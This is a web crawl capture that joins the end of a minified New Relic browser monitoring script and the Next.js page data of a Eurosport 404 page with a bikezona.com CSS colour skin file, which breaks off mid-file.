e={xmlhttprequest:\"xhr\",fetch:\"fetch\",beacon:\"beacon\"};h.gm?.performance?.getEntriesByType(\"resource\").forEach(r=\u003e{if(r.initiatorType in e\u0026\u00260!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler(\"xhr\",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener(\"load\",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener(\"progress\",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid\u0026\u0026this.sameOrigin\u0026\u0026r.setRequestHeader(\"X-NewRelic-ID\",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader\u0026\u0026(r.setRequestHeader(\"newrelic\",n.newrelicHeader),s=!0),n.traceContextParentHeader\u0026\u0026(r.setRequestHeader(\"traceparent\",n.traceContextParentHeader),n.traceContextStateHeader\u0026\u0026r.setRequestHeader(\"tracestate\",n.traceContextStateHeader),s=!0),s\u0026\u0026(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n\u0026\u0026i){var o=Q(i);o\u0026\u0026(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{\"abort\"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),(\"load\"!==e.type||s.called===s.totalCbs\u0026\u0026(s.onloadCalled||\"function\"!=typeof t.onload)\u0026\u0026\"function\"==typeof s.end)\u0026\u0026s.end(t)}catch(e){try{r.emit(\"internal-error\",[e])}catch(e){}}};for(var c=0;c\u003cRe;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled\u0026\u0026\"function\"==typeof r.onload||\"function\"!=typeof this.end||this.end(r)}function f(e,t){var r=\"\"+J(e)+!!t;this.xhrGuids\u0026\u0026!this.xhrGuids[r]\u0026\u0026(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=\"\"+J(e)+!!t;this.xhrGuids\u0026\u0026this.xhrGuids[r]\u0026\u0026(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te\u0026\u0026\"load\"===e[0]\u0026\u0026r.emit(\"xhr-load-added\",[e[1],e[2]],t)}function v(e,t){t instanceof Te\u0026\u0026\"load\"===e[0]\u0026\u0026r.emit(\"xhr-load-removed\",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te\u0026\u0026(\"onload\"===r\u0026\u0026(this.onload=!0),(\"load\"===(e[0]\u0026\u0026e[0].type)||this.onload)\u0026\u0026(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart\u0026\u0026r.emit(\"xhr-cb-time\",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if(\"string\"==typeof e[0]?0===(t=e[0]).length\u0026\u0026h.RI\u0026\u0026(t=\"\"+h.gm.location.href):e[0]\u0026\u0026e[0].url?t=e[0].url:h.gm?.URL\u0026\u0026e[0]\u0026\u0026e[0]instanceof URL?t=e[0].href:\"function\"==typeof e[0].toString\u0026\u0026(t=e[0].toString()),\"string\"==typeof t\u0026\u00260!==t.length){t\u0026\u0026(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n\u0026\u0026(n.newrelicHeader||n.traceContextParentHeader))if(e[0]\u0026\u0026e[0].headers)o(e[0].headers,n)\u0026\u0026(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)\u0026\u0026(this.dt=n),e.length\u003e1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader\u0026\u0026(e.set(\"newrelic\",t.newrelicHeader),r=!0),t.traceContextParentHeader\u0026\u0026(e.set(\"traceparent\",t.traceContextParentHeader),t.traceContextStateHeader\u0026\u0026e.set(\"tracestate\",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length\u003e=1\u0026\u0026(this.target=e[0]),e.length\u003e=2\u0026\u0026(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(\"\"+(n\u0026\u0026n instanceof xe\u0026\u0026n.method||r.method||\"GET\")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,\"string\"==typeof this.rxSize\u0026\u0026this.rxSize.length\u003e0\u0026\u0026(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n(\"xhr\",[this.params,s,this.startTime,this.endTime,\"fetch\"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t\u003cRe;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status\u0026\u0026(r.status=0):E(this,e),i.cbTime=this.cbTime,n(\"xhr\",[r,i,this.startTime,this.endTime,\"xhr\"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return\"json\"===r\u0026\u0026null!==t?t:\"arraybuffer\"===r||\"blob\"===r||\"json\"===r?Q(e.response):\"text\"===r||\"\"===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i\u0026\u0026(e.metrics.rxSize=i),e.sameOrigin\u0026\u0026n.getAllResponseHeaders().indexOf(Ee)\u003e=0){var a=n.getResponseHeader(Ee);a\u0026\u0026((0,s.p)(O.rs,[\"Ajax/CrossApplicationTracing/Header/Seen\"],void 0,t.K7.metrics,r),e.params.cat=a.split(\", \").pop())}e.loadCaptureCalled=!0}r.on(\"new-xhr\",o),r.on(\"open-xhr-start\",c),r.on(\"open-xhr-end\",d),r.on(\"send-xhr-start\",u),r.on(\"xhr-cb-time\",l),r.on(\"xhr-load-added\",f),r.on(\"xhr-load-removed\",p),r.on(\"xhr-resolved\",g),r.on(\"addEventListener-end\",m),r.on(\"removeEventListener-end\",v),r.on(\"fn-end\",y),r.on(\"fetch-before-start\",w),r.on(\"fetch-start\",R),r.on(\"fn-start\",b),r.on(\"fetch-done\",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+\":\"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=[\"pushState\",\"replaceState\"];function Ie(e){const t=function(e){return(e||te.ee).get(\"history\")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,\"-\")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n\u003c0\u0026\u0026(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:\"nr\"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e\u0026\u0026\"object\"==typeof e\u0026\u0026e.name\u0026\u0026e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||\"\",t:\"api\"};n.s\u003c0||n.e\u003c0||n.e\u003cn.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)(\"bstApi\",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)(\"bst\",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)(\"bstHist\",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=\u003e{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem(\"\".concat(w.H3,\"_\").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)\u0026\u0026this.ee.on(o.CH,()=\u003ethis.#i()),this.#s(n)\u0026\u0026this.importRecorder().then(e=\u003e{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=\u003ei.e(478).then(i.bind(i,6167)),this),this.ee.on(\"err\",e=\u003e{this.blocked||this.agentRef.runtime.isRecording\u0026\u0026(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e\u0026\u0026(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=\u003e(this.recorder=new e(this),this.recorder)).catch(e=\u003e{throw this.ee.emit(\"internal-error\",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL\u0026\u0026this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=\u003e{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get(\"tracer\");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get(\"object\"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d=\"function\"==typeof i;return(0,s.p)(O.xV,[\"API/createTracer/called\"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?\"\":\"no-\")+\"fn-start\",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t=\"string\"==typeof e?new Error(e):e;throw r.emit(\"fn-err\",[arguments,this,t],o),t}finally{r.emit(\"fn-end\",[(0,a.t)()],o)}}}};[\"actionText\",\"setName\",\"setAttribute\",\"save\",\"ignore\",\"onEnd\",\"getContext\",\"end\",\"get\"].forEach(r=\u003e{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+\"routeName\",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=\u003e{(0,P.sp)(e,e=\u003e{l(e)},!0,this.removeOnAbort?.signal)});const n=()=\u003e(0,s.p)(\"newURL\",[(0,a.t)(),\"\"+window.location],void 0,this.featureName,this.ee);r.on(\"pushState-end\",n),r.on(\"replaceState-end\",n),(0,P.sp)(Fe.OV,e=\u003e{l(e),(0,s.p)(\"newURL\",[e.timeStamp,\"\"+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=\u003e{d||(d=!0,requestAnimationFrame(()=\u003e{(0,s.p)(\"newDom\",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=\u003e{\"loading\"!==document.readyState\u0026\u0026((0,s.p)(\"newUIEvent\",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return\"string\"==typeof e?{type:\"string\",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:\"ArrayBuffer\",size:e.byteLength}:e instanceof Blob?{type:\"Blob\",size:e.size}:e instanceof DataView?{type:\"DataView\",size:e.byteLength}:ArrayBuffer.isView(e)?{type:\"TypedArray\",size:e.byteLength}:{type:\"unknown\",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(\",\"):t||\"\",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=\"unknown\",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes(\"websockets\"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=\u003eF(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=\u003eG(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=\u003eV(t,r,e),e)}(e),r\u0026\u0026(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get(\"websockets\");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=\u003e{const e=(0,a.t)();Ze.forEach(r=\u003e{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason=\"Page navigating away\",r.nrData.closeWasClean=!1,r.nrData.openedAt\u0026\u0026(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit(\"ws\",[r.nrData],r)})});class r extends WebSocket{static name=\"WebSocket\";static toString(){return\"function WebSocket() { [native code] }\"}toString(){return\"[object WebSocket]\"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener(\"open\",()=\u003e{this.nrData.openedAt=(0,a.t)(),[\"protocol\",\"extensions\",\"binaryType\"].forEach(e=\u003e{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener(\"message\",e=\u003e{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??\"\").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?\"\".concat(this.nrData.messageTypes,\",\").concat(t):t)}),this.addEventListener(\"close\",e=\u003e{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason\u0026\u0026(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit(\"ws\",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i=\"function\"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??\"\").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?\"\".concat(this.nrData.sendTypes,\",\").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+\":\"+r.port)}function p(){u.emit(\"navChange\")}Ge.Zp.forEach(e=\u003e(0,P.sp)(e,e=\u003e(0,s.p)(\"ua\",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=\u003e{const t=(0,m.s)(e=\u003e{(0,s.p)(\"ua\",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener(\"error\",()=\u003e{(0,s.p)(\"uaErr\",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on(\"open-xhr-start\",(e,r)=\u003e{f(e[1])||r.addEventListener(\"readystatechange\",()=\u003e{2===r.readyState\u0026\u0026(0,s.p)(\"uaXhr\",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on(\"fetch-start\",e=\u003e{e.length\u003e=1\u0026\u0026!f(ye(e[0]))\u0026\u0026(0,s.p)(\"uaXhr\",[],void 0,t.K7.genericEvents,this.ee)}),u.on(\"pushState-end\",p),u.on(\"replaceState-end\",p),window.addEventListener(\"hashchange\",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener(\"popstate\",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled\u0026\u0026h.gm.PerformanceObserver?.supportedEntryTypes.includes(\"resource\")){new PerformanceObserver(e=\u003e{e.getEntries().forEach(e=\u003e{(0,s.p)(\"browserPerformance.resource\",[e],void 0,this.featureName,this.ee)})}).observe({type:\"resource\",buffered:!0})}}r\u0026\u0026l.on(\"ws\",e=\u003e{(0,s.p)(\"ws-complete\",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=\u003e{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=\u003ee)?this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if(\"object\"!=typeof t||!t||\"string\"!=typeof r||!r||\"function\"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get(\"logger\")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],\"wrap-logger-\",()=\u003eQe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=\u003eU(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=\u003e{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;[\"log\",\"error\",\"warn\",\"info\",\"debug\",\"trace\"].forEach(e=\u003e{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:\"log\"===e?\"info\":e})}),this.ee.on(\"wrap-logger-end\",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:\"spa\"})})()})();"])</script><script>self.__next_f.push([1,"20:[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L15\",null,{\"id\":\"newrelic-browser-agent\",\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],\"$L23\",\"$L24\",\"$L25\",false]}]\n21:[\"$\",\"body\",null,{\"className\":\"common-background background-light\",\"children\":[\"$\",\"div\",null,{\"id\":\"wrapper\",\"children\":[[\"$\",\"div\",null,{\"id\":\"sub-head\",\"children\":[\"$\",\"$L1b\",null,{\"zoneName\":\"analytics\",\"children\":[\"$\",\"$L1c\",null,{}]}]}],[\"$\",\"$L1b\",null,{\"zoneName\":\"header\",\"children\":[\"$\",\"$L26\",null,{}]}],[\"$\",\"div\",null,{\"id\":\"nav\"}],[\"$\",\"div\",null,{\"id\":\"content\",\"children\":[\"$\",\"$L1b\",null,{\"zoneName\":\"content\",\"children\":[\"$\",\"$L27\",null,{\"errorCode\":\"404\"}]}]}],[\"$\",\"div\",null,{\"id\":\"footer\",\"children\":[\"$\",\"$L1b\",null,{\"zoneName\":\"footer\",\"children\":[\"$\",\"$L28\",null,{}]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"23:[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://assets.eurosport.io\",\"crossOrigin\":\"anonymous\"}],[[\"$\",\"link\",\"aeonik-eurosport-regular.woff2\",{\"rel\":\"preload\",\"href\":\"https://assets.eurosport.io/web/fonts/aeonik-eurosport-regular.woff2\",\"as\":\"font\",\"type\":\"font/woff2\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",\"aeonik-eurosport-bold.woff2\",{\"rel\":\"preload\",\"href\":\"https://assets.eurosport.io/web/fonts/aeonik-eurosport-bold.woff2\",\"as\":\"font\",\"type\":\"font/woff2\",\"crossOrigin\":\"anonymous\"}]]]\n24:[[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/layout_app_watch/_next/static/media/eurosport.b35cd1b8a4f03b57322c0457e3b3c83c.css\",\"as\":\"style\"}],[\"$\",\"link\",\"theme-style\",{\"rel\":\"stylesheet\",\"data-testid\":\"theme-style\",\"href\":\"/layout_app_watch/_next/static/media/eurosport.b35cd1b8a4f03b57322c0457e3b3c83c.css\"}]]\n25:[\"$\",\"$L1e\",null,{\"loadOnlyAdScripts\":false}]\n"])</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bikezona.com/css/skins/default-bz.css
body_size: 12063
content:
a {
	color: #fa4a00;
}

a:hover {
	color: #ff5a15;
}

a:focus {
	color: #ff5a15;
}

a:active {
	color: #e14200;
}

html .text-color-primary,
html .text-primary {
	color: #fa4a00 !important;
}

html .text-color-hover-primary:hover,
html .text-hover-primary:hover {
	color: #fa4a00 !important;
}

html .text-color-secondary,
html .text-secondary {
	color: #ff7518 !important;
}

html .text-color-hover-secondary:hover,
html .text-hover-secondary:hover {
	color: #ff7518 !important;
}

html .text-color-tertiary,
html .text-tertiary {
	color: #f94d00 !important;
}

html .text-color-hover-tertiary:hover,
html .text-hover-tertiary:hover {
	color: #f94d00 !important;
}

html .text-color-quaternary,
html .text-quaternary {
	color: #383f48 !important;
}

html .text-color-hover-quaternary:hover,
html .text-hover-quaternary:hover {
	color: #383f48 !important;
}

html .text-color-dark,
html .text-dark {
	color: #212529 !important;
}

html .text-color-hover-dark:hover,
html .text-hover-dark:hover {
	color: #212529 !important;
}

html .text-color-light,
html .text-light {
	color: #FFF !important;
}

html .text-color-hover-light:hover,
html .text-hover-light:hover {
	color: #FFF !important;
}

.gradient-text-color {
	color: #fa4a00;
	background: linear-gradient(to bottom right, #fa4a00, #ff7518);
	background-image: linear-gradient(to right, #fa4a00, #ff7518);
}

html .bg-color-primary,
html .bg-primary {
	background-color: #fa4a00 !important;
}

html .bg-color-hover-primary:hover,
html .bg-hover-primary:hover {
	background-color: #fa4a00 !important;
}

html .bg-color-secondary,
html .bg-secondary {
	background-color: #ff7518 !important;
}

html .bg-color-hover-secondary:hover,
html .bg-hover-secondary:hover {
	background-color: #ff7518 !important;
}

html .bg-color-tertiary,
html .bg-tertiary {
	background-color: #f94d00 !important;
}

html .bg-color-hover-tertiary:hover,
html .bg-hover-tertiary:hover {
	background-color: #f94d00 !important;
}

html .bg-color-quaternary,
html .bg-quaternary {
	background-color: #383f48 !important;
}

html .bg-color-hover-quaternary:hover,
html .bg-hover-quaternary:hover {
	background-color: #383f48 !important;
}

html .bg-color-dark,
html .bg-dark {
	background-color: #212529 !important;
}

html .bg-color-hover-dark:hover,
html .bg-hover-dark:hover {
	background-color: #212529 !important;
}

html .bg-color-light,
html .bg-light {
	background-color: #FFF !important;
}

html .bg-color-hover-light:hover,
html .bg-hover-light:hover {
	background-color: #FFF !important;
}

.bg-gradient {
	background: linear-gradient(135deg, #fa4a00 0%, #ff7518 80%);
}
/* Color Transition */
@keyframes colorTransition {
	0% {
		background-color: #fa4a00;
	}

	33% {
		background-color: #ff7518;
	}

	66% {
		background-color: #f94d00;
	}

	100% {
		background-color: #383f48;
	};
}

html .border-color-primary {
	border-color: #fa4a00 !important;
}

html .border-color-hover-primary:hover {
	border-color: #fa4a00 !important;
}

html .border-color-secondary {
	border-color: #ff7518 !important;
}

html .border-color-hover-secondary:hover {
	border-color: #ff7518 !important;
}

html .border-color-tertiary {
	border-color: #f94d00 !important;
}

html .border-color-hover-tertiary:hover {
	border-color: #f94d00 !important;
}

html .border-color-quaternary {
	border-color: #383f48 !important;
}

html .border-color-hover-quaternary:hover {
	border-color: #383f48 !important;
}

html .border-color-dark {
	border-color: #212529 !important;
}

html .border-color-hover-dark:hover {
	border-color: #212529 !important;
}

html .border-color-light {
	border-color: #FFF !important;
}

html .border-color-hover-light:hover {
	border-color: #FFF !important;
}

.alternative-font {
	color: #fa4a00;
}

html .box-shadow-1-primary:before {
	box-shadow: 0 30px 90px #fa4a00 !important;
}

html .box-shadow-1-secondary:before {
	box-shadow: 0 30px 90px #ff7518 !important;
}

html .box-shadow-1-tertiary:before {
	box-shadow: 0 30px 90px #f94d00 !important;
}

html .box-shadow-1-quaternary:before {
	box-shadow: 0 30px 90px #383f48 !important;
}

html .box-shadow-1-dark:before {
	box-shadow: 0 30px 90px #212529 !important;
}

html .box-shadow-1-light:before {
	box-shadow: 0 30px 90px #FFF !important;
}

html .blockquote-primary {
	border-color: #fa4a00 !important;
}

html .blockquote-secondary {
	border-color: #ff7518 !important;
}

html .blockquote-tertiary {
	border-color: #f94d00 !important;
}

html .blockquote-quaternary {
	border-color: #383f48 !important;
}

html .blockquote-dark {
	border-color: #212529 !important;
}

html .blockquote-light {
	border-color: #FFF !important;
}

p.drop-caps:first-letter {
	color: #fa4a00;
}

p.drop-caps.drop-caps-style-2:first-letter {
	background-color: #fa4a00;
}

html .nav-color-primary nav > ul > li > a {
	color: #fa4a00 !important;
}

html .nav-color-primary:not(.header-nav-main-dropdown-arrow) nav > ul > li > a:before {
	background-color: #fa4a00 !important;
}

html .nav-color-primary:not(.header-nav-main-dropdown-arrow) nav > ul > li ul {
	border-top-color: #fa4a00 !important;
}

html .nav-color-secondary nav > ul > li > a {
	color: #ff7518 !important;
}

html .nav-color-secondary:not(.header-nav-main-dropdown-arrow) nav > ul > li > a:before {
	background-color: #ff7518 !important;
}

html .nav-color-secondary:not(.header-nav-main-dropdown-arrow) nav > ul > li ul {
	border-top-color: #ff7518 !important;
}

html .nav-color-tertiary nav > ul > li > a {
	color: #f94d00 !important;
}

html .nav-color-tertiary:not(.header-nav-main-dropdown-arrow) nav > ul > li > a:before {
	background-color: #f94d00 !important;
}

html .nav-color-tertiary:not(.header-nav-main-dropdown-arrow) nav > ul > li ul {
	border-top-color: #f94d00 !important;
}

html .nav-color-quaternary nav > ul > li > a {
	color: #383f48 !important;
}

html .nav-color-quaternary:not(.header-nav-main-dropdown-arrow) nav > ul > li > a:before {
	background-color: #383f48 !important;
}

html .nav-color-quaternary:not(.header-nav-main-dropdown-arrow) nav > ul > li ul {
	border-top-color: #383f48 !important;
}

html .nav-color-dark nav > ul > li > a {
	color: #212529 !important;
}

html .nav-color-dark:not(.header-nav-main-dropdown-arrow) nav > ul > li > a:before {
	background-color: #212529 !important;
}

html .nav-color-dark:not(.header-nav-main-dropdown-arrow) nav > ul > li ul {
	border-top-color: #212529 !important;
}

html .nav-color-light nav > ul > li > a {
	color: #FFF !important;
}

